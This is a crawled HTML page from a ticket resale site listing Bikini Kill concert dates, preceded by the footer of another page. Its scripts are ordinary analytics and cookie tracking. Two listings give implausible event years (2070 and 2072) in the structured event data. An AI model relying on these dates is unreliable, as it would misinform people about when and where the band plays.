function getUrlParameter(a) { for (var b = window.location.search.substring(1), c = b.split("&"), d = 0; d < c.length; d++) { var e = c[d].split("="); if (e[0] == a) return e[1] } } function GetCookieValue(a) { var b = RegExp("" + a + "[^;]+").exec(document.cookie); return unescape(b ? b.toString().replace(/^[^=]+./, "") : "") } function tn_tracking(a) { domain = window.location.host.split(".").slice(-2), domain = "." + domain[0] + "." + domain[1]; var b = "tn_" + a, c = getUrlParameter(a.toLowerCase().replace("_src", "src")); if (void 0 != c) { var d = new Date; d.setDate(d.getDate() + 1), document.cookie = b + "=" + c + "; expires=" + d.toGMTString() + "; path=/;domain=" + domain } $(document).ready(function () { ($('script[src*="seatics.com"]').length || $('script[src*="ticket_results3"]').length) && (cookieValue = GetCookieValue(b), "" != cookieValue && "ppc_src" != a && (Seatics.config["c3" + a.replace("_", "")] = cookieValue)) }) } tn_tracking("ppc_src"), tn_tracking("Utm_Source"), tn_tracking("Utm_Medium"), tn_tracking("Utm_Campaign"), tn_tracking("Utm_Term"), tn_tracking("Utm_Content");

</script>
<script>      	  var str1 = "https://gooddeedseats.com/-tickets/";	var str2 = window.location;	 	$(window).load(function() {					if(str1.localeCompare(str2) > 0)		{
			if(document.getElementById("no-tickets-msg-ctn") && document.getElementById("no-tickets-msg-ctn").innerHTML != "")	
			{								window.location.href = "https://gooddeedseats.com/-tickets/";	
			}				 			}
	});		      
</script> 
            </footer>
			
		
		
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
        <script src="https://gooddeedseats.com/assets/js/modernizr.custom.js"></script>
        <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js"></script>
        
            
    </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gooddeedseats.com/bikini-kill-tickets/
body_size: 6880
content:

<!DOCTYPE HTML>
<html lang="en" xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">

    <head>
        <meta charset="utf-8" />
        <title>Cheap Bikini Kill Tickets 2026</title>
		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="description" content="Get tickets to Bikini Kill live in concert now. Buy with confidence. Search our massive inventory of 100% guaranteed Bikini Kill concert tour tickets. " />      
        
		<link rel="canonical" href="https://gooddeedseats.com/bikini-kill-tickets/index.php" />
		
		<meta name="robots" content="index, follow">
		<meta name="copyright" content="gooddeedseats.com">
		
		<link href="https://gooddeedseats.com/assets/css/my-style.css" rel="stylesheet" />
        <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css" />
        <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
        <script src="https://gooddeedseats.com/assets/js/jquery-scrolltofixed-min.js"></script>
        <link rel="Shortcut Icon" href="https://gooddeedseats.com/images/gds.ico">
		
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="Bikini Kill Tickets"/>
		<meta name="twitter:description" content="Purchase tickets to see Bikini Kill live in concert!"/>
		<meta name="twitter:url" content="https://gooddeedseats.com/bikini-kill-tickets/index.php"/>
		<meta name="twitter:image" content="https://gooddeedseats.com/images/twitter-icon.jpg"/>
		<meta name="twitter:site" content="@gooddeedseats"/>
        
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://gooddeedseats.com/bikini-kill-tickets/index.php" />
  		<meta property="og:title" content="Bikini Kill Tickets" />
  		<meta property="og:description" content="Purchase tickets to see Bikini Kill live in concert!" />
  		<meta property="og:image" content="https://gooddeedseats.com/images/gds-v7a.jpg" />
        <meta property="og:image:width" content="1338"/>
		<meta property="og:image:height" content="437"/>
		<meta property="og:site_name" content="GoodDeedSeats"/>

       	<link rel="apple-touch-icon" href="https://gooddeedseats.com/images/apple-touch-icon.png">
       	<link rel="apple-touch-icon" sizes="60x60" href="https://gooddeedseats.com/images/apple-touch-icon-iphone-60x60.png">
       	<link rel="apple-touch-icon" sizes="76x76" href="https://gooddeedseats.com/images/apple-touch-icon-ipad-76x76.png">
       	<link rel="apple-touch-icon" sizes="120x120" href="https://gooddeedseats.com/images/apple-touch-icon-iphone-retina-120x120.png">
       	<link rel="apple-touch-icon" sizes="152x152" href="https://gooddeedseats.com/images/apple-touch-icon-ipad-retina-152x152.png">
        

	<script>
            $(document).ready(function () {	 
                
                $('#myFixBanner1').scrollToFixed({
                    marginTop: 108
                });
            });
        </script>
        
    </head>  
     <body>    
        <nav class="navbar navbar-default navbar-fixed-top">
    <div class="navbar-header">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span>  </button>
        <a class="navbar-brand" href="https://gooddeedseats.com/"><img src="https://gooddeedseats.com/images/logo.jpg" alt="" /></a> 
    </div>
    <!--/.navbar-header-->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
        <ul class="nav navbar-nav">
            

            <li class="dropdown"> <a href="https://gooddeedseats.com/nfl-tickets/" class="dropdown-toggle" >NFL</a>
                			</li>
               
            </li>
            <li class="dropdown"> <a href="https://gooddeedseats.com/nba-tickets/" class="dropdown-toggle" >NBA</a>
                
            </li>
	    <li class="dropdown"> <a href="https://gooddeedseats.com/mlb-tickets/" class="dropdown-toggle" >MLB</a>
                 
            </li>
            <li class="dropdown"> <a href="https://gooddeedseats.com/nhl-tickets/" class="dropdown-toggle" >NHL</a>
              
				</li>
				
            <li class="dropdown"> <a href="https://gooddeedseats.com/sports-tickets/" class="dropdown-toggle" >SPORTS</a>
                <ul class="dropdown-menu multi-column columns-4">					<li>
                    <div class="row">
                        <div class="col-sm-3">
                            <ul class="multi-column-dropdown column-heading">
                                <li><a href="https://gooddeedseats.com/sports-tickets/">All Sports Tickets</a>
                                </li>
                            </ul>
                        </div>
                        <div class="clearfix"></div>
                        <div class="col-sm-12">
                            <div class="my-divider"></div>
                        </div>
                        <div class="col-sm-3">
                            <ul class="multi-column-dropdown column-content">
                                <li><a href="https://gooddeedseats.com/nascar-tickets">NASCAR</a>
                                </li>
                                <li><a href="https://gooddeedseats.com/mlb-tickets/">MLB</a>
                                </li>
                            </ul>
                        </div>
                        <div class="col-sm-3">
                            <ul class="multi-column-dropdown column-content">
                                <li><a href="https://gooddeedseats.com/nba-tickets/">NBA</a>
                                </li>
                               <li><a href="https://gooddeedseats.com/mls-tickets/">Soccer</a>
                                </li>
                            </ul>
                        </div>
                        <div class="col-sm-3">
                            <ul class="multi-column-dropdown column-content">
                                <li><a href="https://gooddeedseats.com/monster-jam-tickets/">Monster Jam</a>
                                </li>
                                <li><a href="https://gooddeedseats.com/nfl-tickets/">NFL</a>
                                </li>
                            </ul>
                        </div>
                        <div class="col-sm-3">
                            <ul class="multi-column-dropdown column-content">
                                <li><a href="https://gooddeedseats.com/nhl-tickets/">NHL</a>
                                </li>
                                <li><a href="https://gooddeedseats.com/wwe-tickets/">WWE</a>
                                </li>
								
								<li><a href="https://gooddeedseats.com/pbr-tickets/">PBR</a>
              
            </li>
			
                            </ul>
                        </div>
                    </div>				</li>
                </ul>
            </li>
            <li class="dropdown"> <a href="https://gooddeedseats.com/concert-tickets/" class="dropdown-toggle" >CONCERTS</a><!-- removed from a tab  === data-toggle="dropdown" -->
                <ul class="dropdown-menu multi-column columns-4">					<li>
                    <div class="row">
                        <div class="col-sm-3">
                            <ul class="multi-column-dropdown column-heading">
                                <li> <a href="https://gooddeedseats.com/concert-tickets/">All Concert Tickets</a>
                                </li>
                            </ul>
                        </div>
                        <div class="col-sm-3">
                            <ul class="multi-column-dropdown column-heading">
                                
                          </ul>
                        </div>
                        <div class="clearfix"></div>
                        <div class="col-sm-12">
                            <div class="my-divider"></div>
                        </div>
                        <div class="col-sm-3">
                            <ul class="multi-column-dropdown column-content">
                             
								   								
 
								<li><a href="https://gooddeedseats.com/bill-maher-tickets/">Bill Maher</a></li>
<li><a href="https://gooddeedseats.com/blake-shelton-tickets/">Blake Shelton</a></li>                            
<li><a href="https://gooddeedseats.com/bruce-springsteen-tickets/">Bruce Springsteen</a></li>
<li><a href="https://gooddeedseats.com/carrie-underwood-tickets/">Carrie Underwood</a></li>
<li><a href="https://gooddeedseats.com/chris-stapleton-tickets/">Chris Stapleton</a></li>
<li><a href="https://gooddeedseats.com/disney-on-ice-tickets/">Disney on Ice</a></li>
<li><a href="https://gooddeedseats.com/gabriel-iglesias-tickets/">Gabriel Iglesias</a></li>
								 
						 
							 
								
                            </ul>
                        </div>
                        <div class="col-sm-3">
                            <ul class="multi-column-dropdown column-content">
                            	
                          
						 
								
								
								
								
								
								

								 
								<li><a href="https://gooddeedseats.com/harry-styles-tickets/">Harry Styles</a></li>
								<li><a href="https://gooddeedseats.com/george-strait-tickets/">George Strait</a></li>
<li><a href="https://gooddeedseats.com/hozier-tickets/">Hozier</a></li>
<li><a href="https://gooddeedseats.com/jeff-dunham-tickets/">Jeff Dunham</a></li>
<li><a href="https://gooddeedseats.com/jerry-seinfeld-tickets/">Jerry Seinfeld</a></li>
<li><a href="https://gooddeedseats.com/jo-koy-tickets/">Jo Koy</a></li>
<li><a href="https://gooddeedseats.com/keith-urban-tickets/">Keith Urban</a></li>
<li><a href="https://gooddeedseats.com/kenny-chesney-tickets/">Kenny Chesney</a></li>
<li><a href="https://gooddeedseats.com/kevin-james-tickets/">Kevin James</a></li>
     
                         </ul>
                        </div>
                        <div class="col-sm-3">
                            <ul class="multi-column-dropdown column-content">
                               
                            	
								
							 
								
								
					<li><a href="https://gooddeedseats.com/luke-bryan-tickets/">Luke Bryan</a></li>
<li><a href="https://gooddeedseats.com/luke-combs-tickets/">Luke Combs</a></li>
<li><a href="https://gooddeedseats.com/metallica-tickets/">Metallica</a></li>
<li><a href="https://gooddeedseats.com/monster-jam-tickets/">Monster Trucks</a></li>
<li><a href="https://gooddeedseats.com/new-kids-on-the-block-tickets/">New Kids on the Block</a></li>
<li><a href="https://gooddeedseats.com/trans-siberian-orchestra-tickets/">TSO</a></li>
<li><a href="https://gooddeedseats.com/the-eagles-tickets/">The Eagles</a></li>
<li><a href="https://gooddeedseats.com/the-rolling-stones-tickets/">The Rolling Stones</a></li>
						 
								 
							 

                            </ul>
                        </div>
                        <div class="col-sm-3">
                            <ul class="multi-column-dropdown column-content">
							
								<li><strong>Genres:</strong></li>
								<li><a href="https://gooddeedseats.com/alternative-tickets/">Alternative</a></li>
								<li><a href="https://gooddeedseats.com/comedy-tickets/">Comedy</a></li> 
								<li><a href="https://gooddeedseats.com/country-tickets/">Country</a></li>  
								<li><a href="https://gooddeedseats.com/hardrock-tickets/">Hard Rock</a></li> 
								<li><a href="https://gooddeedseats.com/hiphop-tickets/">Hip Hop</a></li> 
								<li><a href="https://gooddeedseats.com/poprock-tickets/">Rock and Pop</a></li> 
								 	
 
                            </ul>
                        </div>
                    </div>				</li>
                </ul>
            </li>
            
                        <li class="dropdown"> <a href="https://gooddeedseats.com/broadway-tickets/" class="dropdown-toggle" >BROADWAY</a>
                <ul class="dropdown-menu multi-column columns-4">					<li>
                    <div class="row">
                        <div class="col-sm-3">
                            <ul class="multi-column-dropdown column-heading">
                                <li><a href="https://gooddeedseats.com/broadway-tickets/">All Theater Tickets</a>
                                </li>
                            </ul>
                        </div>
                        <div class="clearfix"></div>
                        <div class="col-sm-12">
                            <div class="my-divider"></div>
                        </div>
                        <div class="col-sm-3">
                            <ul class="multi-column-dropdown column-content">
 								<li><a href="https://gooddeedseats.com/42nd-street-tickets/">42nd Street</a></li>
<li><a href="https://gooddeedseats.com/chicago-the-musical-tickets/">Chicago - The Musical</a></li>
<li><a href="https://gooddeedseats.com/dancing-with-the-stars-tickets/">Dancing with the Stars</a></li>
<li><a href="https://gooddeedseats.com/disney-on-ice-tickets/">Disney on Ice</a></li>
<li><a href="https://gooddeedseats.com/hamilton-tickets/">Hamilton</a></li>
 
                                
                                
                               
                            </ul>
                        </div>
                        
                        <div class="col-sm-3">
                            <ul class="multi-column-dropdown column-content">
<li><a href="https://gooddeedseats.com/mean-girls-tickets/">Mean Girls</a></li>
<li><a href="https://gooddeedseats.com/million-dollar-quartet-tickets/">Million Dollar Quartet</a></li>
<li><a href="https://gooddeedseats.com/newsies-the-musical-tickets/">Newsies - The Musical</a></li>
<li><a href="https://gooddeedseats.com/the-phantom-of-the-opera-tickets/">Phantom of the Opera</a></li>

 
                                
                                
                               
  
                            </ul>
                        </div>
                        
                                                <div class="col-sm-3">
                            <ul class="multi-column-dropdown column-content">
                           
                           <li><a href="https://gooddeedseats.com/rock-of-ages-tickets/">Rock of Ages</a></li>      
                           <li><a href="https://gooddeedseats.com/the-book-of-mormon-tickets/">The Book Of Mormon</a></li>
<li><a href="https://gooddeedseats.com/the-lion-king-tickets/">The Lion King</a></li>
<li><a href="https://gooddeedseats.com/the-suicide-girls-tickets/">The Suicide Girls</a></li>
<li><a href="https://gooddeedseats.com/wicked-tickets/">Wicked</a></li>
  
                            </ul>
                        </div>
                        
                         
                    </div>				</li>
                </ul>
            </li>
            
        </ul>
		
		
		
		
       
                    <form class="navbar-form navbar-right navbar-margin" action="../SearchResults.php " method="GET">
                <div class="form-group">
                    <input type="text" name="search" class="form-control" placeholder="Search by artist, team, event or venue"  size="30" />
                </div>
                <button type="submit" class="btn btn-default"><i class="fa fa-search"></i></button>
            </form>
                </div>
    <!--/.navbar-collapse-->
</nav>
<!--/.navbar-->        <div class="performer-container">
            <div class="heading">
            <div class="breadcrumbs"><a href="https://gooddeedseats.com/">Home</a> &gt; <a href="https://gooddeedseats.com/concert-tickets/">Concerts</a> &gt; 
			<a href="https://gooddeedseats.com/poprock-tickets/">Rock and Pop</a> &gt;  Bikini Kill</div>
                <h1>Tickets to Bikini Kill</h1>
                <div class="heading-inner">
                    <div class="img-shadow top-shadow"></div>
                    <div class="img-shadow">						<img src="../images/bckg.jpg" alt="Bikini Kill Live Concert Tickets" />					</div>
                </div>
            </div>
        </div>
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-12">
                    <div class="main-frame">
                        <div class="left-frame">
                            <div id="myFixBanner">                                
                                <div class="ticket-container"><div class=table-responsive><table class="table table-hover"><tbody>						<tr>
						<td style="width:100%;">
						 
								<div class="col-sm-12">
									<div class="bordered col-sm-2" ><p class="text-center black padding0"  ><strong>JUL 18</strong><br/><span class="med-text">Sat, TBA</span></p></div>
									<div class="col-sm-7"><p><span class="ticket-link">Mosswood Meltdown: John Waters. Iggy Pop, Bikini Kill & Otoboke Beaver - 2 Day Pass</span><br/><span class="med-text">Mosswood Park, Oakland, CA</span></p></div>
									<div class="col-sm-3 text-center"><p><button class="newbtn btn-warning" onclick="location.href='https://gooddeedseats.com/ResultsTicket.php?eventID=7673138'"> Tickets <span class="glyphicon glyphicon-menu-right"></span></button></p></div>
								</div>
							 
						</td>
						</tr>
											<tr>
						<td style="width:100%;">
						 
								<div class="col-sm-12">
									<div class="bordered col-sm-2" ><p class="text-center black padding0"  ><strong>MAR 20</strong><br/><span class="med-text">Thu, TBA</span></p></div>
									<div class="col-sm-7"><p><span class="ticket-link">Bikini Kill</span><br/><span class="med-text">Alix Goolden Performance Hall, Victoria, BC</span></p></div>
									<div class="col-sm-3 text-center"><p><button class="newbtn btn-warning" onclick="location.href='https://gooddeedseats.com/ResultsTicket.php?eventID=4363614'"> Tickets <span class="glyphicon glyphicon-menu-right"></span></button></p></div>
								</div>
							 
						</td>
						</tr>
											<tr>
						<td style="width:100%;">
								<div class="col-sm-12 pointer">
									<a href="https://gooddeedseats.com/bikini-kill-tickets/boston-ma-wang-theater-at-the-boch-center-07-15-2072.php">
										<div class="bordered col-sm-2" ><p class="text-center black padding0" ><strong>JUL 15</strong><br/><span class="med-text">Fri, 08:00 PM</span></p></div>
										<div class="col-sm-7"><p><span class="ticket-link">Bikini Kill</span><br/><span class="med-text">Wang Theater At The Boch Center, Boston, MA</span></p></div>
									</a>
									<div class="col-sm-3 text-center"><p><button class="newbtn btn-warning" onclick="location.href='https://gooddeedseats.com/ResultsTicket.php?eventID=4264283'"> Tickets <span class="glyphicon glyphicon-menu-right"></span></button></p></div>
								</div>
						</td>
						</tr>
					</tbody></table></div></div><script type="application/ld+json">{
  "@context": "http://schema.org",
  "@type": "Event",
  "name": "Mosswood Meltdown: John Waters. Iggy Pop, Bikini Kill & Otoboke Beaver - 2 Day Pass",
  "description": "Mosswood Meltdown: John Waters. Iggy Pop, Bikini Kill & Otoboke Beaver - 2 Day Pass",
  "performer": {
    "@type": "MusicGroup",
    "name": "Mosswood Meltdown: John Waters. Iggy Pop, Bikini Kill & Otoboke Beaver - 2 Day Pass"
  },
  "location": {
    "@type": "Place",
	"name": "Mosswood Park",
    "address": {
      "@type": "PostalAddress",
      "addressLocality": "Oakland",
      "addressRegion": "CA"
    },
    "url": "https://gooddeedseats.com/ResultsTicket.php?eventID=7673138"
  },
  "startDate": "2026-07-18T03:30:00",
  "endDate": "2026-07-18T03:30:00",
  "url": "https://gooddeedseats.com/ResultsTicket.php?eventID=7673138"
}</script><script type="application/ld+json">{
  "@context": "http://schema.org",
  "@type": "Event",
  "name": "Bikini Kill",
  "description": "Bikini Kill",
  "performer": {
    "@type": "MusicGroup",
    "name": "Bikini Kill"
  },
  "location": {
    "@type": "Place",
	"name": "Alix Goolden Performance Hall",
    "address": {
      "@type": "PostalAddress",
      "addressLocality": "Victoria",
      "addressRegion": "BC"
    },
    "url": "https://gooddeedseats.com/ResultsTicket.php?eventID=4363614"
  },
  "startDate": "2070-03-20T03:30:00",
  "endDate": "2070-03-20T03:30:00",
  "url": "https://gooddeedseats.com/ResultsTicket.php?eventID=4363614"
}</script><script type="application/ld+json">{
  "@context": "http://schema.org",
  "@type": "Event",
  "name": "Bikini Kill",
  "description": "Bikini Kill",
  "performer": {
    "@type": "MusicGroup",
    "name": "Bikini Kill"
  },
  "location": {
    "@type": "Place",
	"name": "Wang Theater At The Boch Center",
    "address": {
      "@type": "PostalAddress",
      "addressLocality": "Boston",
      "addressRegion": "MA"
    },
    "url": "https://gooddeedseats.com/ResultsTicket.php?eventID=4264283"
  },
  "startDate": "2072-07-15T20:00:00",
  "endDate": "2072-07-15T20:00:00",
  "url": "https://gooddeedseats.com/ResultsTicket.php?eventID=4264283"
}</script>
                            </div> <p><p>
                            <div class="left-frame-content">
                                <div id="bodywrap">
                                    <div class="body">
                                        
                                        <div id="content">
                                            <section>
                                                <article class="box">
                                                     
													   
													    
                                           
 <p>&nbsp;</p>  
                            
                                                    <div class="clear"></div>
                                                    <p class="wording">Buy Bikini Kill tickets here. If you're wondering when Bikini Kill is coming to town, check above for the  tour's schedule, upcoming dates, times and venues.</p>
                                                    
<h2  class="the-headings"><img src="https://gooddeedseats.com/images/smiley-icon-sm.jpg" alt=""> Experience Bikini Kill Live in Concert</h2>
                                                  <p class="wording">We are a ticket-buyer's paradise and one of the best ticket  companies to find low-cost Bikini Kill tickets. Our jaw-dropping selection  of tickets will have you in the perfect seats to enjoy the live show.  From front row seats to general admission, center stage, VIP, backstage and meet and greet tickets and parking passes too, find what you need here. </p>
                                                
                                                  <p class="wording">Read <a href="https://gooddeedseats.com/reviews/" target="_blank"><span style="color:#3F59E4">positive customer reviews here</span></a> and put your mind at ease while shopping.</p>
                                                     
                                                    <p class="wording">Call us at (844) 425-5918 for help shopping for any of Bikini Kill's tour dates. E-tickets will be labelled as such. All other tickets will be mailed to you with FedEx and you'll be able to choose your shipping time at checkout.</p>
                                                     
                                                    <h3 class="the-headings"><img src="https://gooddeedseats.com/images/smiley-icon-sm.jpg" alt="Shipping and Refunds Information"> Bikini Kill Tour Tickets:   Refunds and   Information</h3>
                                                    <p class="wording"> There are no refunds except if your event is cancelled entirely with no rescheduled date. Learn more about our <a href="https://gooddeedseats.com/refunds/" rel="nofollow"><span style="color:#3F59E4">refund policy here</span></a>.</p>
                                                 
                                                    <p class="wording">You are always safe and secure buying your music concert tickets here with our <a href="https://gooddeedseats.com/guaranteed/" rel="nofollow"><span style="color:#3F59E4">100% Buyer Guarantee for purchasing Bikini Kill tour tickets</span></a>.                                                    </p>
                                                    <div class="clear"></div>
													 
                                                </article>
												 
												 
										 
										  
                                                 
                                                
                                                 <div class="wording"><div id='article'></div></div> 
                                                
                                            <br>
											
<h4 class="the-headings" style="padding-top:4px;padding-bottom:4px;">Top-Selling Tickets</h4>

<div class="top-selling-tickets">

	<ul>
    
								

							 
<li><a href="https://gooddeedseats.com/bill-maher-tickets/">Bill Maher</a></li>
<li><a href="https://gooddeedseats.com/blake-shelton-tickets/">Blake Shelton</a></li>                            
<li><a href="https://gooddeedseats.com/bruce-springsteen-tickets/">Bruce Springsteen</a></li>
<li><a href="https://gooddeedseats.com/carrie-underwood-tickets/">Carrie Underwood</a></li>
<li><a href="https://gooddeedseats.com/chris-stapleton-tickets/">Chris Stapleton</a></li>
<li><a href="https://gooddeedseats.com/disney-on-ice-tickets/">Disney on Ice</a></li>
<li><a href="https://gooddeedseats.com/gabriel-iglesias-tickets/">Gabriel Iglesias</a></li>
<li><a href="https://gooddeedseats.com/george-strait-tickets/">George Strait</a></li>
<li><a href="https://gooddeedseats.com/hozier-tickets/">Hozier</a></li>
<li><a href="https://gooddeedseats.com/jeff-dunham-tickets/">Jeff Dunham</a></li>
<li><a href="https://gooddeedseats.com/jerry-seinfeld-tickets/">Jerry Seinfeld</a></li>
<li><a href="https://gooddeedseats.com/jo-koy-tickets/">Jo Koy</a></li>
<li><a href="https://gooddeedseats.com/keith-urban-tickets/">Keith Urban</a></li>
<li><a href="https://gooddeedseats.com/kenny-chesney-tickets/">Kenny Chesney</a></li>
<li><a href="https://gooddeedseats.com/kevin-james-tickets/">Kevin James</a></li>
<li><a href="https://gooddeedseats.com/luke-bryan-tickets/">Luke Bryan</a></li>
<li><a href="https://gooddeedseats.com/luke-combs-tickets/">Luke Combs</a></li>
<li><a href="https://gooddeedseats.com/metallica-tickets/">Metallica</a></li>
<li><a href="https://gooddeedseats.com/monster-jam-tickets/">Monster Trucks</a></li>
<li><a href="https://gooddeedseats.com/new-kids-on-the-block-tickets/">New Kids on the Block</a></li>
<li><a href="https://gooddeedseats.com/rodney-carrington-tickets/">Rodney Carrington</a></li>
<li><a href="https://gooddeedseats.com/the-eagles-tickets/">The Eagles</a></li>
<li><a href="https://gooddeedseats.com/the-rolling-stones-tickets/">The Rolling Stones</a></li>
<li><a href="https://gooddeedseats.com/tim-mcgraw-tickets/">Tim McGraw</a></li>
<li><a href="https://gooddeedseats.com/trans-siberian-orchestra-tickets/">Trans-Siberian Orchestra</a></li>
<li><a href="https://gooddeedseats.com/trevor-noah-tickets/">Trevor Noah</a></li>
<li><a href="https://gooddeedseats.com/tom-segura-tickets/">Tom Segura</a></li>
<li><a href="https://gooddeedseats.com/pbr-tickets/pbr-tickets/">PBR Tickets</a></li>
<li><a href="https://gooddeedseats.com/zach-bryan-tickets/">Zach Bryan</a></li> 
 
								 
								
                          
                                
    </ul>

</div>                                        
                                                
                                                </section>
                                        </div>
                                        
                                        <div class="clear"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="right-frame">
                             
                            
                               


          <div class="right-frame-content">
          <div class="center">
            <p><img src="https://gooddeedseats.com/images/reviews.jpg" width="100" height="83" alt="" /></p>
            <p>&nbsp;</p>
            <p class="small-wording"><img src="https://gooddeedseats.com/images/reviews-5star.jpg" alt="" width="98" height="18" /><br />
            “Great Customer Service, Will Use Again”</p>
            <p class="small-wording"><img src="https://gooddeedseats.com/images/reviews-5star.jpg" alt="" width="98" height="18" /><br />
&quot;Cool Idea, Good Experience&quot; </p>
            <p class="small-wording"><img src="https://gooddeedseats.com/images/reviews-5star.jpg" alt="" width="98" height="18" /><br />
            &quot;I really like GoodDeedSeats and have used them a few times.&quot;</p>
            <p class="small-wording"><img src="https://gooddeedseats.com/images/reviews-5star.jpg" alt="" width="98" height="18" /><br />
            “These folks were awesome.”</p>
            <p class="small-wording"><a href="https://gooddeedseats.com/reviews/"><strong>Read more reviews</strong></a></p>
            </div>
          </div>

 
                               <p>&nbsp;</p>
                                
           <div class="right-frame-content">                  
                                
             <br><a href="https://gooddeedseats.com/guaranteed/"><img class="displayed img-responsive" src="https://gooddeedseats.com/images/guaranteed-seal.jpg" alt=""></a>
                               <br> <div class="center"><a href="https://gooddeedseats.com/guaranteed/">All tickets 100% guaranteed</a>
                           </div>
 
<br><br>
<p><img class="displayed" src="https://gooddeedseats.com/images/call.jpg" alt=""><div class="center"><strong>Need help? Call</strong> 844-425-5918</div>

		</div>
        
        
                                      
                                      
                                      
                               
                           
                            </div>								
                        </div>
                    </div>								
                    <div class="main-frame-clear"></div>
                </div>
            </div>
       
		 
            <footer>
                <div class="footer lineheight2">
<section id="hero1" class="hero">
 <div class="inner">
  <div class="copy">
	<div class="footer-wrapper">
 		<div class="text-wrapper">  
 	<div class="column-left">           
            <ul>
			  <li><a href="https://gooddeedseats.com">Home</a></li>
              <li><a href="https://gooddeedseats.com/about/">About Us</a></li>
			  <li><a href="https://gooddeedseats.com/blog/">Blog</a></li>
              <li><a href="https://gooddeedseats.com/contact/">Contact Us</a></li>
              <li><a href="https://gooddeedseats.com/guaranteed/">100% Guaranteed</a></li>
              <li><a href="https://gooddeedseats.com/learn-more-donate/">How it Works</a></li>
              <li><a href="https://gooddeedseats.com/privacy-policy/">Privacy Policy</a></li>
              <li><a href="https://gooddeedseats.com/site-map/">Site Map</a></li>
			  <li><a href="https://gooddeedseats.com/terms/">Terms of Service</a> </li>    
  			</ul>
  </div>
    <div class="column-center">
             <p class="caption">Copyright © 2026, GoodDeedSeats.  </p>
<p class="hideinmobile">All Rights Reserved.  <br /> <br />Usage of this site constitutes acceptance of the Terms of Service. <br />Tickets  that are sold here may be above face value. <br />Tax and a services fee is added at the end of checkout.</p>
             <p class="hideinmobile"><img src="https://gooddeedseats.com/images/payment-icons.png" width="314" height="38" alt="" /></p>    
    </div>
    <div class="column-right">           
             <a href="https://twitter.com/@GoodDeedSeats" target="blank" rel="nofollow"><img src="https://gooddeedseats.com/images/twitter-logo.png" alt="Follow us on Twitter" style="padding-right:12px;" /></a> <a href="https://www.facebook.com/gooddeedseats" target="blank" rel="nofollow"><img src="https://gooddeedseats.com/images/facebook-logo.png" alt="Follow us on Facebook" style="padding-right:12px;"  /></a>
             <a href="https://www.pinterest.com/gooddeedseats/" target="blank" rel="nofollow"><img src="https://gooddeedseats.com/images/pintrest-logo.png" alt="Follow us on Pintrest" style="padding-right:25px;" /></a> 
             <a href="https://gooddeedseats.com/blog/feed/"><img src="https://gooddeedseats.com/images/rss-icon.png" alt="RSS"  /></a>
			  <a href="https://gooddeedseats.com/blog/feed/">RSS</a>
  </div>      
      </div>
  	</div>
    </div></div>
    </section>        
</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131843074-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131843074-1');
</script>
<!-- Piwik -->
<script>
  var _paq = _paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//gooddeedseats.com/stats/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//gooddeedseats.com/stats/piwik.php?idsite=1" style="border:0;" alt="" /></p></noscript>
<!-- End Piwik Code -->
<script>

function getUrlParameter(a) { for (var b = window.location.search.substring(1), c = b.split("&"), d = 0; d < c.length; d++) { var e = c[d].split("="); if (e[0] == a) return e[1] } } function GetCookieValue(a) { var b = RegExp("" + a + "[^;]+").exec(document.cookie); return unescape(b ? b.toString().replace(/^[^=]+./, "") : "") } function tn_tracking(a) { domain = window.location.host.split(".").slice(-2), domain = "." + domain[0] + "." + domain[1]; var b = "tn_" + a, c = getUrlParameter(a.toLowerCase().replace("_src", "src")); if (void 0 != c) { var d = new Date; d.setDate(d.getDate() + 1), document.cookie = b + "=" + c + "; expires=" + d.toGMTString() + "; path=/;domain=" + domain } $(document).ready(function () { ($('script[src*="seatics.com"]').length || $('script[src*="ticket_results3"]').length) && (cookieValue = GetCookieValue(b), "" != cookieValue && "ppc_src" != a && (Seatics.config["c3" + a.replace("_", "")] = cookieValue)) }) } tn_tracking("ppc_src"), tn_tracking("Utm_Source"), tn_tracking("Utm_Medium"), tn_tracking("Utm_Campaign"), tn_tracking("Utm_Term"), tn_tracking("Utm_Content");

</script>
<script>      	  var str1 = "https://gooddeedseats.com/bikini-kill-tickets/";	var str2 = window.location;	 	$(window).load(function() {					if(str1.localeCompare(str2) > 0)		{
			if(document.getElementById("no-tickets-msg-ctn") && document.getElementById("no-tickets-msg-ctn").innerHTML != "")	
			{								window.location.href = "https://gooddeedseats.com/bikini-kill-tickets/";	
			}				 			}
	});		      
</script> 
            </footer>


 	
            

        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
        <script src="https://gooddeedseats.com/assets/js/modernizr.custom.js"></script>
        <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js"></script>
            
    </body>
</html>